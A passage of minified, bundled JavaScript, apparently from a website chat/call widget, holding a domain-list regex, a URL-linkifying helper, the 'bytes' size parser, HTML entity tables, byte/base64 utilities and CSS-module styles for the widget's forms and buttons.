SK|SKI|SKIN|SKY|SKYPE|SL|SLING|SM|SMART|SMILE|SN|SNCF|SO|SOCCER|SOCIAL|SOFTBANK|SOFTWARE|SOHU|SOLAR|SOLUTIONS|SONG|SONY|SOY|SPACE|SPORT|SPOT|SPREADBETTING|SR|SRL|SS|ST|STADA|STAPLES|STAR|STATEBANK|STATEFARM|STC|STCGROUP|STOCKHOLM|STORAGE|STORE|STREAM|STUDIO|STUDY|STYLE|SU|SUCKS|SUPPLIES|SUPPLY|SUPPORT|SURF|SURGERY|SUZUKI|SV|SWATCH|SWIFTCOVER|SWISS|SX|SY|SYDNEY|SYMANTEC|SYSTEMS|SZ|TAB|TAIPEI|TALK|TAOBAO|TARGET|TATAMOTORS|TATAR|TATTOO|TAX|TAXI|TC|TCI|TD|TDK|TEAM|TECH|TECHNOLOGY|TEL|TEMASEK|TENNIS|TEVA|TF|TG|TH|THD|THEATER|THEATRE|TIAA|TICKETS|TIENDA|TIFFANY|TIPS|TIRES|TIROL|TJ|TJMAXX|TJX|TK|TKMAXX|TL|TM|TMALL|TN|TO|TODAY|TOKYO|TOOLS|TOP|TORAY|TOSHIBA|TOTAL|TOURS|TOWN|TOYOTA|TOYS|TR|TRADE|TRADING|TRAINING|TRAVEL|TRAVELCHANNEL|TRAVELERS|TRAVELERSINSURANCE|TRUST|TRV|TT|TUBE|TUI|TUNES|TUSHU|TV|TVS|TW|TZ|UA|UBANK|UBS|UG|UK|UNICOM|UNIVERSITY|UNO|UOL|UPS|US|UY|UZ|VA|VACATIONS|VANA|VANGUARD|VC|VE|VEGAS|VENTURES|VERISIGN|VERSICHERUNG|VET|VG|VI|VIAJES|VIDEO|VIG|VIKING|VILLAS|VIN|VIP|VIRGIN|VISA|VISION|VIVA|VIVO|VLAANDEREN|VN|VODKA|VOLKSWAGEN|VOLVO|VOTE|VOTING|VOTO|VOYAGE|VU|VUELOS|WALES|WALMART|WALTER|WANG|WANGGOU|WATCH|WATCHES|WEATHER|WEATHERCHANNEL|WEBCAM|WEBER|WEBSITE|WED|WEDDING|WEIBO|WEIR|WF|WHOSWHO|WIEN|WIKI|WILLIAMHILL|WIN|WINDOWS|WINE|WINNERS|WME|WOLTERSKLUWER|WOODSIDE|WORK|WORKS|WORLD|WOW|WS|WTC|WTF|XBOX|XEROX|XFINITY|XIHUAN|XIN|XN--11B4C3D|XN--1CK2E1B|XN--1QQW23A|XN--2SCRJ9C|XN--30RR7Y|XN--3BST00M|XN--3DS443G|XN--3E0B707E|XN--3HCRJ9C|XN--3OQ18VL8PN36A|XN--3PXU8K|XN--42C2D9A|XN--45BR5CYL|XN--45BRJ9C|XN--45Q11C|XN--4GBRIM|XN--54B7FTA0CC|XN--55QW42G|XN--55QX5D|XN--5SU34J936BGSG|XN--5TZM5G|XN--6FRZ82G|XN--6QQ986B3XL|XN--80ADXHKS|XN--80AO21A|XN--80AQECDR1A|XN--80ASEHDB|XN--80ASWG|XN--8Y0A063A|XN--90A3AC|XN--90AE|XN--90AIS|XN--9DBQ2A|XN--9ET52U|XN--9KRT00A|XN--B4W605FERD|XN--BCK1B9A5DRE4C|XN--C1AVG|XN--C2BR7G|XN--CCK2B3B|XN--CG4BKI|XN--CLCHC0EA0B2G2A9GCD|XN--CZR694B|XN--CZRS0T|XN--CZRU2D|XN--D1ACJ3B|XN--D1ALF|XN--E1A4C|XN--ECKVDTC9D|XN--EFVY88H|XN--FCT429K|XN--FHBEI|XN--FIQ228C5HS|XN--FIQ64B|XN--FIQS8S|XN--FIQZ9S|XN--FJQ720A|XN--FLW351E|XN--FPCRJ9C3D|XN--FZC2C9E2C|XN--FZYS8D69UVGM|XN--G2XX48C|XN--GCKR3F0F|XN--GECRJ9C|XN--GK3AT1E|XN--H2BREG3EVE|XN--H2BRJ9C|XN--H2BRJ9C8C|XN--HXT814E|XN--I1B6B1A6A2E|XN--IMR513N|XN--IO0A7I|XN--J1AEF|XN--J1AMH|XN--J6W193G|XN--JLQ61U9W7B|XN--JVR189M|XN--KCRX77D1X4A|XN--KPRW13D|XN--KPRY57D|XN--KPU716F|XN--KPUT3I|XN--L1ACC|XN--LGBBAT1AD8J|XN--MGB9AWBF|XN--MGBA3A3EJT|XN--MGBA3A4F16A|XN--MGBA7C0BBN0A|XN--MGBAAKC7DVF|XN--MGBAAM7A8H|XN--MGBAB2BD|XN--MGBAH1A3HJKRD|XN--MGBAI9AZGQP6J|XN--MGBAYH7GPA|XN--MGBBH1A|XN--MGBBH1A71E|XN--MGBC0A9AZCG|XN--MGBCA7DZDO|XN--MGBCPQ6GPA1A|XN--MGBERP4A5D4AR|XN--MGBGU82A|XN--MGBI4ECEXP|XN--MGBPL2FH|XN--MGBT3DHD|XN--MGBTX2B|XN--MGBX4CD0AB|XN--MIX891F|XN--MK1BU44C|XN--MXTQ1M|XN--NGBC5AZD|XN--NGBE9E0A|XN--NGBRX|XN--NODE|XN--NQV7F|XN--NQV7FS00EMA|XN--NYQY26A|XN--O3CW4H|XN--OGBPF8FL|XN--OTU796D|XN--P1ACF|XN--P1AI|XN--PBT977C|XN--PGBS0DH|XN--PSSY2U|XN--Q7CE6A|XN--Q9JYB4C|XN--QCKA1PMC|XN--QXA6A|XN--QXAM|XN--RHQV96G|XN--ROVU88B|XN--RVC1E0AM3E|XN--S9BRJ9C|XN--SES554G|XN--T60B56A|XN--TCKWE|XN--TIQ49XQYJ|XN--UNUP4Y|XN--VERMGENSBERATER-CTB|XN--VERMGENSBERATUNG-PWB|XN--VHQUV|XN--VUQ861B|XN--W4R85EL8FHU5DNRA|XN--W4RS40L|XN--WGBH1C|XN--WGBL6A|XN--XHQ521B|XN--XKC2AL3HYE2A|XN--XKC2DL3A5EE0H|XN--Y9A3AQ|XN--YFRO4I67O|XN--YGBI2AMMX|XN--ZFR164B|XXX|XYZ|YACHTS|YAHOO|YAMAXUN|YANDEX|YE|YODOBASHI|YOGA|YOKOHAMA|YOU|YOUTUBE|YT|YUN|ZA|ZAPPOS|ZARA|ZERO|ZIP|ZM|ZONE|ZUERICH|ZW|TEST)"},7182:(e,t)=>{"use strict";function n(e,t,n){return"function"==typeof n?n(e,t):n}Object.defineProperty(t,"__esModule",{value:!0}),t.transform=function(e,t){var i="",s=1/0,r={},o=!1;if(t&&t.specialTransform)for(var a=0;a<t.specialTransform.length;a++){var l=t.specialTransform[a];if(l.test.test(e.string))return l.transform(e.string,e)}return t&&t.exclude&&n(e.string,e,t.exclude)?e.string:(t&&t.protocol&&(i=n(e.string,e,t.protocol)),e.protocol?i="":i||(i=e.isEmail?"mailto:":e.isFile?"file:///":"http://"),t&&t.truncate&&(s=n(e.string,e,t.truncate)),t&&t.middleTruncation&&(o=n(e.string,e,t.middleTruncation)),t&&t.attributes&&(r=n(e.string,e,t.attributes)),"<a "+Object.keys(r).map((function(e){return!0===r[e]?e:e+'="'+r[e]+'" '})).join(" ")+'href="'+i+e.string+'">'+(e.string.length>s?o?e.string.substring(0,Math.floor(s/2))+"…"+e.string.substring(e.string.length-Math.ceil(s/2),e.string.length):e.string.substring(0,s)+"…":e.string)+"</a>")}},6371:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(4048);t.checkParenthesis=function(e,t,n,i){return i===t&&(n.split(e).length-n.split(t).length==1||e===t&&n.split(e).length%2==0||void 0)},t.maximumAttrLength=i.htmlAttributes.sort((function(e,t){return t.length-e.length}))[0].length,t.isInsideAttribute=function(e){return/\s[a-z0-9-]+=('|")$/i.test(e)||/: ?url\(('|")?$/i.test(e)},t.isInsideAnchorTag=function(e,t,n){for(var i=e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&"),s=new RegExp("(?=(<a))(?!([\\s\\S]*)(<\\/a>)("+i+"))[\\s\\S]*?("+i+")(?!\"|')","gi"),r=null;null!==(r=s.exec(t));){if(r.index+r[0].length===n)return!0}return!1}},2721:(e,t)=>{"use strict";function n(){return"undefined"==typeof window?null:window.navigator.languages&&window.navigator.languages[0]||window.navigator.language||window.navigator.browserLanguage||window.navigator.userLanguage||window.navigator.systemLanguage||null}function i(e){return e.toLowerCase().replace(/-/,"_")}t.Z=void 0;var s=function(e){if(!e)return n();var t=e.languages,s=e.fallback;if(!e.languages)return s;var r=i(n());if(!r)return s;var o=t.filter((function(e){return i(e)===r}));return o.length>0?o[0]||s:t.filter((function(e){return n=e,s=(t=r).length,(i=null==i?0:i)<0?i=0:i>s&&(i=s),n="".concat(n),t.slice(i,i+n.length)==n;var t,n,i,s}))[0]||s};t.Z=s},9830:e=>{"use strict";
/*!
 * bytes
 * Copyright(c) 2012-2014 TJ Holowaychuk
 * Copyright(c) 2015 Jed Watson
 * MIT Licensed
 */e.exports=function(e,t){if("string"==typeof e)return o(e);if("number"==typeof e)return r(e,t);return null},e.exports.format=r,e.exports.parse=o;var t=/\B(?=(\d{3})+(?!\d))/g,n=/(?:\.0*|(\.[^0]+)0+)$/,i={b:1,kb:1024,mb:1<<20,gb:1<<30,tb:Math.pow(1024,4),pb:Math.pow(1024,5)},s=/^((-|\+)?(\d+(?:\.\d+)?)) *(kb|mb|gb|tb|pb)$/i;function r(e,s){if(!Number.isFinite(e))return null;var r=Math.abs(e),o=s&&s.thousandsSeparator||"",a=s&&s.unitSeparator||"",l=s&&void 0!==s.decimalPlaces?s.decimalPlaces:2,c=Boolean(s&&s.fixedDecimals),f=s&&s.unit||"";f&&i[f.toLowerCase()]||(f=r>=i.pb?"PB":r>=i.tb?"TB":r>=i.gb?"GB":r>=i.mb?"MB":r>=i.kb?"KB":"B");var u=(e/i[f.toLowerCase()]).toFixed(l);return c||(u=u.replace(n,"$1")),o&&(u=u.replace(t,o)),u+a+f}function o(e){if("number"==typeof e&&!isNaN(e))return e;if("string"!=typeof e)return null;var t,n=s.exec(e),r="b";return n?(t=parseFloat(n[1]),r=n[4].toLowerCase()):(t=parseInt(e,10),r="b"),Math.floor(i[r]*t)}},5848:e=>{"use strict";e.exports=JSON.parse('{"nbsp":" ","iexcl":"¡","cent":"¢","pound":"£","curren":"¤","yen":"¥","brvbar":"¦","sect":"§","uml":"¨","copy":"©","ordf":"ª","laquo":"«","not":"¬","shy":"­","reg":"®","macr":"¯","deg":"°","plusmn":"±","sup2":"²","sup3":"³","acute":"´","micro":"µ","para":"¶","middot":"·","cedil":"¸","sup1":"¹","ordm":"º","raquo":"»","frac14":"¼","frac12":"½","frac34":"¾","iquest":"¿","Agrave":"À","Aacute":"Á","Acirc":"Â","Atilde":"Ã","Auml":"Ä","Aring":"Å","AElig":"Æ","Ccedil":"Ç","Egrave":"È","Eacute":"É","Ecirc":"Ê","Euml":"Ë","Igrave":"Ì","Iacute":"Í","Icirc":"Î","Iuml":"Ï","ETH":"Ð","Ntilde":"Ñ","Ograve":"Ò","Oacute":"Ó","Ocirc":"Ô","Otilde":"Õ","Ouml":"Ö","times":"×","Oslash":"Ø","Ugrave":"Ù","Uacute":"Ú","Ucirc":"Û","Uuml":"Ü","Yacute":"Ý","THORN":"Þ","szlig":"ß","agrave":"à","aacute":"á","acirc":"â","atilde":"ã","auml":"ä","aring":"å","aelig":"æ","ccedil":"ç","egrave":"è","eacute":"é","ecirc":"ê","euml":"ë","igrave":"ì","iacute":"í","icirc":"î","iuml":"ï","eth":"ð","ntilde":"ñ","ograve":"ò","oacute":"ó","ocirc":"ô","otilde":"õ","ouml":"ö","divide":"÷","oslash":"ø","ugrave":"ù","uacute":"ú","ucirc":"û","uuml":"ü","yacute":"ý","thorn":"þ","yuml":"ÿ","fnof":"ƒ","Alpha":"Α","Beta":"Β","Gamma":"Γ","Delta":"Δ","Epsilon":"Ε","Zeta":"Ζ","Eta":"Η","Theta":"Θ","Iota":"Ι","Kappa":"Κ","Lambda":"Λ","Mu":"Μ","Nu":"Ν","Xi":"Ξ","Omicron":"Ο","Pi":"Π","Rho":"Ρ","Sigma":"Σ","Tau":"Τ","Upsilon":"Υ","Phi":"Φ","Chi":"Χ","Psi":"Ψ","Omega":"Ω","alpha":"α","beta":"β","gamma":"γ","delta":"δ","epsilon":"ε","zeta":"ζ","eta":"η","theta":"θ","iota":"ι","kappa":"κ","lambda":"λ","mu":"μ","nu":"ν","xi":"ξ","omicron":"ο","pi":"π","rho":"ρ","sigmaf":"ς","sigma":"σ","tau":"τ","upsilon":"υ","phi":"φ","chi":"χ","psi":"ψ","omega":"ω","thetasym":"ϑ","upsih":"ϒ","piv":"ϖ","bull":"•","hellip":"…","prime":"′","Prime":"″","oline":"‾","frasl":"⁄","weierp":"℘","image":"ℑ","real":"ℜ","trade":"™","alefsym":"ℵ","larr":"←","uarr":"↑","rarr":"→","darr":"↓","harr":"↔","crarr":"↵","lArr":"⇐","uArr":"⇑","rArr":"⇒","dArr":"⇓","hArr":"⇔","forall":"∀","part":"∂","exist":"∃","empty":"∅","nabla":"∇","isin":"∈","notin":"∉","ni":"∋","prod":"∏","sum":"∑","minus":"−","lowast":"∗","radic":"√","prop":"∝","infin":"∞","ang":"∠","and":"∧","or":"∨","cap":"∩","cup":"∪","int":"∫","there4":"∴","sim":"∼","cong":"≅","asymp":"≈","ne":"≠","equiv":"≡","le":"≤","ge":"≥","sub":"⊂","sup":"⊃","nsub":"⊄","sube":"⊆","supe":"⊇","oplus":"⊕","otimes":"⊗","perp":"⊥","sdot":"⋅","lceil":"⌈","rceil":"⌉","lfloor":"⌊","rfloor":"⌋","lang":"〈","rang":"〉","loz":"◊","spades":"♠","clubs":"♣","hearts":"♥","diams":"♦","quot":"\\"","amp":"&","lt":"<","gt":">","OElig":"Œ","oelig":"œ","Scaron":"Š","scaron":"š","Yuml":"Ÿ","circ":"ˆ","tilde":"˜","ensp":" ","emsp":" ","thinsp":" ","zwnj":"‌","zwj":"‍","lrm":"‎","rlm":"‏","ndash":"–","mdash":"—","lsquo":"‘","rsquo":"’","sbquo":"‚","ldquo":"“","rdquo":"”","bdquo":"„","dagger":"†","Dagger":"‡","permil":"‰","lsaquo":"‹","rsaquo":"›","euro":"€"}')},6588:e=>{"use strict";e.exports=JSON.parse('{"AElig":"Æ","AMP":"&","Aacute":"Á","Acirc":"Â","Agrave":"À","Aring":"Å","Atilde":"Ã","Auml":"Ä","COPY":"©","Ccedil":"Ç","ETH":"Ð","Eacute":"É","Ecirc":"Ê","Egrave":"È","Euml":"Ë","GT":">","Iacute":"Í","Icirc":"Î","Igrave":"Ì","Iuml":"Ï","LT":"<","Ntilde":"Ñ","Oacute":"Ó","Ocirc":"Ô","Ograve":"Ò","Oslash":"Ø","Otilde":"Õ","Ouml":"Ö","QUOT":"\\"","REG":"®","THORN":"Þ","Uacute":"Ú","Ucirc":"Û","Ugrave":"Ù","Uuml":"Ü","Yacute":"Ý","aacute":"á","acirc":"â","acute":"´","aelig":"æ","agrave":"à","amp":"&","aring":"å","atilde":"ã","auml":"ä","brvbar":"¦","ccedil":"ç","cedil":"¸","cent":"¢","copy":"©","curren":"¤","deg":"°","divide":"÷","eacute":"é","ecirc":"ê","egrave":"è","eth":"ð","euml":"ë","frac12":"½","frac14":"¼","frac34":"¾","gt":">","iacute":"í","icirc":"î","iexcl":"¡","igrave":"ì","iquest":"¿","iuml":"ï","laquo":"«","lt":"<","macr":"¯","micro":"µ","middot":"·","nbsp":" ","not":"¬","ntilde":"ñ","oacute":"ó","ocirc":"ô","ograve":"ò","ordf":"ª","ordm":"º","oslash":"ø","otilde":"õ","ouml":"ö","para":"¶","plusmn":"±","pound":"£","quot":"\\"","raquo":"»","reg":"®","sect":"§","shy":"­","sup1":"¹","sup2":"²","sup3":"³","szlig":"ß","thorn":"þ","times":"×","uacute":"ú","ucirc":"û","ugrave":"ù","uml":"¨","uuml":"ü","yacute":"ý","yen":"¥","yuml":"ÿ"}')},487:e=>{var t={utf8:{stringToBytes:function(e){return t.bin.stringToBytes(unescape(encodeURIComponent(e)))},bytesToString:function(e){return decodeURIComponent(escape(t.bin.bytesToString(e)))}},bin:{stringToBytes:function(e){for(var t=[],n=0;n<e.length;n++)t.push(255&e.charCodeAt(n));return t},bytesToString:function(e){for(var t=[],n=0;n<e.length;n++)t.push(String.fromCharCode(e[n]));return t.join("")}}};e.exports=t},1012:e=>{var t,n;t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",n={rotl:function(e,t){return e<<t|e>>>32-t},rotr:function(e,t){return e<<32-t|e>>>t},endian:function(e){if(e.constructor==Number)return 16711935&n.rotl(e,8)|4278255360&n.rotl(e,24);for(var t=0;t<e.length;t++)e[t]=n.endian(e[t]);return e},randomBytes:function(e){for(var t=[];e>0;e--)t.push(Math.floor(256*Math.random()));return t},bytesToWords:function(e){for(var t=[],n=0,i=0;n<e.length;n++,i+=8)t[i>>>5]|=e[n]<<24-i%32;return t},wordsToBytes:function(e){for(var t=[],n=0;n<32*e.length;n+=8)t.push(e[n>>>5]>>>24-n%32&255);return t},bytesToHex:function(e){for(var t=[],n=0;n<e.length;n++)t.push((e[n]>>>4).toString(16)),t.push((15&e[n]).toString(16));return t.join("")},hexToBytes:function(e){for(var t=[],n=0;n<e.length;n+=2)t.push(parseInt(e.substr(n,2),16));return t},bytesToBase64:function(e){for(var n=[],i=0;i<e.length;i+=3)for(var s=e[i]<<16|e[i+1]<<8|e[i+2],r=0;r<4;r++)8*i+6*r<=8*e.length?n.push(t.charAt(s>>>6*(3-r)&63)):n.push("=");return n.join("")},base64ToBytes:function(e){e=e.replace(/[^A-Z0-9+\/]/gi,"");for(var n=[],i=0,s=0;i<e.length;s=++i%4)0!=s&&n.push((t.indexOf(e.charAt(i-1))&Math.pow(2,-2*s+8)-1)<<2*s|t.indexOf(e.charAt(i))>>>6-2*s);return n}},e.exports=n},512:(e,t,n)=>{var i=n(3645)((function(e){return e[1]}));i.push([e.id,"@keyframes fadeIn_-55RX{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeIn_-55RX{from{transform:translate3d(0, 40px, 0)}to{transform:translate3d(0, 0, 0);opacity:1}}.fadeIn_-55RX{animation-duration:1s;animation-fill-mode:both;-webkit-animation-duration:1s;-webkit-animation-fill-mode:both;animation-name:fadeIn_-55RX;-webkit-animation-delay:0.5s;animation-delay:0.5s;-webkit-animation-name:fadeIn_-55RX}.slideLeft_KoeUm{-webkit-animation:slideLeft_KoeUm 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both;animation:slideLeft_KoeUm 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both}@-webkit-keyframes slideLeft_KoeUm{0%{transform:translateX(130%)}100%{transform:translateX(0px)}}@keyframes slideLeft_KoeUm{0%{transform:translateX(130%)}100%{transform:translateX(0px)}}.slideRight_3pLpg{-webkit-animation:slideRight_3pLpg 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both;animation:slideRight_3pLpg 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both}@-webkit-keyframes slideRight_3pLpg{0%{transform:translateX(-130%)}100%{transform:translateX(0px)}}@keyframes slideRight_3pLpg{0%{transform:translateX(-130%)}100%{transform:translateX(0px)}}.slideUp_B_pTF{-webkit-animation:slideUp_B_pTF 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both;animation:slideUp_B_pTF 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both}@-webkit-keyframes slideUp_B_pTF{0%{transform:translateY(130%)}100%{transform:translateY(0px)}}@keyframes slideUp_B_pTF{0%{transform:translateY(130%)}100%{transform:translateY(0px)}}.nudge_Wc3EQ,form .error_UuoQi{-webkit-animation:nudge_Wc3EQ 1s ease-in;animation:nudge_Wc3EQ 1s ease-in}@-webkit-keyframes nudge_Wc3EQ{0%{opacity:0}100%{opacity:1}}@keyframes nudge_Wc3EQ{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fly-in_yrNvF{0%{transform:scale(0.85) translateY(10%);opacity:0}100%{transform:scale(1) translateY(0);opacity:1}}@keyframes fly-in_yrNvF{0%{transform:scale(0.85) translateY(10%);opacity:0}100%{transform:scale(1) translateY(0);opacity:1}}.fly-in_yrNvF{transition:all 0.5s;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-name:fly-in_yrNvF;animation-name:fly-in_yrNvF}@-webkit-keyframes show-with-delay_2tWsA{0%{opacity:0}100%{opacity:1}}@keyframes show-with-delay_2tWsA{0%{opacity:0}100%{opacity:1}}.show-with-delay_2tWsA{-webkit-animation-name:show-with-delay_2tWsA;animation-name:show-with-delay_2tWsA;-webkit-animation-duration:0s;animation-duration:0s;-webkit-animation-delay:3s;animation-delay:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.spin_1SguK{-webkit-animation:fa-spin_2nRWW 2s linear infinite;animation:spin_1SguK 2s linear infinite}@-webkit-keyframes spin_1SguK{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes spin_1SguK{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}form{position:relative}form .error_UuoQi{color:red;font-size:calc(14px - 3px);font-size:calc(var(--call-us-font-size, 14px) - 3px);margin:5px 0}form ::-moz-placeholder{color:#777;opacity:1}form :-ms-input-placeholder{color:#777;opacity:1}form ::placeholder{color:#777;opacity:1}.google-button_2DGgc button,.root_1TTPz button{width:100%;color:#444444;background:#0596d4;background:var(--call-us-main-button-background, #0596d4);border:1px #0596d4 solid;border:1px var(--call-us-main-button-background, #0596d4) solid;padding:5px 10px;font-size:14px;font-size:var(--call-us-font-size, 14px);outline:none;cursor:pointer}.google-button_2DGgc button.submit_3-k9E,.root_1TTPz button.submit_3-k9E{align-self:flex-end;background:#0596d4;background:var(--call-us-main-button-background, #0596d4);width:100%;height:35px;color:white;font-size:14px;font-size:var(--call-us-font-size, 14px)}.custom-scrollbar_1Ju2z::-webkit-scrollbar,.root_1TTPz form .form_body_wBhOL::-webkit-scrollbar{width:4px}.custom-scrollbar_1Ju2z::-webkit-scrollbar-track,.root_1TTPz form .form_body_wBhOL::-webkit-scrollbar-track{background:#f1f1f1}.custom-scrollbar_1Ju2z::-webkit-scrollbar-thumb,.root_1TTPz form .form_body_wBhOL::-webkit-scrollbar-thumb{background:#888}.custom-scrollbar_1Ju2z::-webkit-scrollbar-thumb:hover,.root_1TTPz form .form_body_wBhOL::-webkit-scrollbar-thumb:hover{background:#555}.root_1TTPz{display:flex;align-items:center;justify-content:center;height:100%;flex-flow:column;margin-bottom:0;flex-grow:1}.root_1TTPz form{width:100%;flex-grow:1;display:flex;flex-direction:column;overflow-y:auto;margin-bottom:0}.root_1TTPz form .form_body_wBhOL{padding:10px;flex-grow:1;display:flex;flex-direction:column;justify-content:center;overflow-y:auto}.root_1TTPz form .form_body_wBhOL .chatIntroText_C3oZl,.root_1TTPz form .form_body_wBhOL .replaceFieldsText_3ch5v{margin:5px 0;font-size:14px;font-size:var(--call-us-font-size, 14px);color:#646464;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.root_1TTPz form .form_body_wBhOL .replaceFieldsText_3ch5v{font-weight:bold;text-align:center}.root_1TTPz .chat-disabled-container_3yHCI{color:#646464;display:flex;flex:1 1 auto;flex-direction:row;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:1em}.root_1TTPz :focus{outline:none}\n",""]),i.locals={fadeIn:"fadeIn_-55RX",slideLeft:"slideLeft_KoeUm",slideRight:"slideRight_3pLpg",slideUp:"slideUp_B_pTF",nudge:"nudge_Wc3EQ",error:"error_UuoQi","fly-in":"fly-in_yrNvF","show-with-delay":"show-with-delay_2tWsA",spin:"spin_1SguK","fa-spin":"fa-spin_2nRWW","google-button":"google-button_2DGgc",root:"root_1TTPz",submit:"submit_3-k9E","custom-scrollbar":"custom-scrollbar_1Ju2z",form_body:"form_body_wBhOL",chatIntroText:"chatIntroText_C3oZl",replaceFieldsText:"replaceFieldsText_3ch5v","chat-disabled-container":"chat-disabled-container_3yHCI"},e.exports=i},9214:(e,t,n)=>{var i=n(3645)((function(e){return e[1]}));i.push([e.id,"@keyframes fadeIn_3cLB3{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeIn_3cLB3{from{transform:translate3d(0, 40px, 0)}to{transform:translate3d(0, 0, 0);opacity:1}}.fadeIn_3cLB3{animation-duration:1s;animation-fill-mode:both;-webkit-animation-duration:1s;-webkit-animation-fill-mode:both;animation-name:fadeIn_3cLB3;-webkit-animation-delay:0.5s;animation-delay:0.5s;-webkit-animation-name:fadeIn_3cLB3}.slideLeft_1GKWU{-webkit-animation:slideLeft_1GKWU 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both;animation:slideLeft_1GKWU 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both}@-webkit-keyframes slideLeft_1GKWU{0%{transform:translateX(130%)}100%{transform:translateX(0px)}}@keyframes slideLeft_1GKWU{0%{transform:translateX(130%)}100%{transform:translateX(0px)}}.slideRight_-0R3o{-webkit-animation:slideRight_-0R3o 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both;animation:slideRight_-0R3o 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both}@-webkit-keyframes slideRight_-0R3o{0%{transform:translateX(-130%)}100%{transform:translateX(0px)}}@keyframes slideRight_-0R3o{0%{transform:translateX(-130%)}100%{transform:translateX(0px)}}.slideUp_1D8T8{-webkit-animation:slideUp_1D8T8 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both;animation:slideUp_1D8T8 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both}@-webkit-keyframes slideUp_1D8T8{0%{transform:translateY(130%)}100%{transform:translateY(0px)}}@keyframes slideUp_1D8T8{0%{transform:translateY(130%)}100%{transform:translateY(0px)}}.nudge_1Bvvb{-webkit-animation:nudge_1Bvvb 1s ease-in;animation:nudge_1Bvvb 1s ease-in}@-webkit-keyframes nudge_1Bvvb{0%{opacity:0}100%{opacity:1}}@keyframes nudge_1Bvvb{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fly-in_3RVGd{0%{transform:scale(0.85) translateY(10%);opacity:0}100%{transform:scale(1) translateY(0);opacity:1}}@keyframes fly-in_3RVGd{0%{transform:scale(0.85) translateY(10%);opacity:0}100%{transform:scale(1) translateY(0);opacity:1}}.fly-in_3RVGd{transition:all 0.5s;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-name:fly-in_3RVGd;animation-name:fly-in_3RVGd}@-webkit-keyframes show-with-delay_i2Fgn{0%{opacity:0}100%{opacity:1}}@keyframes show-with-delay_i2Fgn{0%{opacity:0}100%{opacity:1}}.show-with-delay_i2Fgn{-webkit-animation-name:show-with-delay_i2Fgn;animation-name:show-with-delay_i2Fgn;-webkit-animation-duration:0s;animation-duration:0s;-webkit-animation-delay:3s;animation-delay:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.spin_1WZOk{-webkit-animation:fa-spin_2G4qv 2s linear infinite;animation:spin_1WZOk 2s linear infinite}@-webkit-keyframes spin_1WZOk{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes spin_1WZOk{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.root_XsJ79 .single-button_2_APy{box-shadow:0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);margin:0;background-color:#373737;background-color:var(--call-us-form-header-background, #373737)}.root_XsJ79 .single-button_2_APy svg rect{fill:#373737;fill:var(--call-us-form-header-background, #373737)}.root_XsJ79 .bubble_2jOzz{border-radius:50%;width:60px;width:var(--call-us-main-button-width, 60px);height:60px;height:var(--call-us-main-button-width, 60px)}.root_XsJ79 .bubble_2jOzz svg{padding:10px}.root_XsJ79 .button-end-call_1DCoB svg{transform:rotate(135deg)}\n",""]),i.locals={fadeIn:"fadeIn_3cLB3",slideLeft:"slideLeft_1GKWU",slideRight:"slideRight_-0R3o",slideUp:"slideUp_1D8T8",nudge:"nudge_1Bvvb","fly-in":"fly-in_3RVGd","show-with-delay":"show-with-delay_i2Fgn",spin:"spin_1WZOk","fa-spin":"fa-spin_2G4qv",root:"root_XsJ79","single-button":"single-button_2_APy",bubble:"bubble_2jOzz","button-end-call":"button-end-call_1DCoB"},e.exports=i},7261:(e,t,n)=>{var i=n(3645)((function(e){return e[1]}));i.push([e.id,".root_1li6l{display:flex;flex-direction:row;align-items:center;height:100%;margin-left:5px;min-width:80px}.root_1li6l.full-screen-controls_1AZHH{margin-left:15px;min-width:105px}.root_1li6l.full-screen-controls_1AZHH .toolbar-button_1SJR3{margin-right:15px}.root_1li6l .toolbar-button_1SJR3{background:transparent;width:20px;height:20px;margin-right:5px}.root_1li6l .toolbar-button_1SJR3.button-end-call_uCqYM{border-radius:50%;background:red}.root_1li6l .toolbar-button_1SJR3.button-end-call_uCqYM svg{transform:rotate(135deg)}\n",""]),i.locals={root:"root_1li6l","full-screen-controls":"full-screen-controls_1AZHH","toolbar-button":"toolbar-button_1SJR3","button-end-call":"button-end-call_uCqYM"},e.exports=i},3730:(e,t,n)=>{var i=n(3645)((function(e){return e[1]}));i.push([e.id,".root_3y9Nz{background:#373737;background:var(--call-us-form-header-background, #373737);height:40px;display:flex;flex-direction:row;align-items:center;border-top-right-radius:inherit;border-top-left-radius:inherit;padding:0 10px}.root_3y9Nz .header-title_2Ueyo{display:flex;flex-direction:row;height:100%;align-items:center;min-width:0}.root_3y9Nz .header-title_2Ueyo .panel_head_title_39YSP{flex-grow:1;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font-size:14px;font-size:var(--call-us-font-size, 14px);line-height:1.5em;margin:0}.root_3y9Nz .header-title_2Ueyo 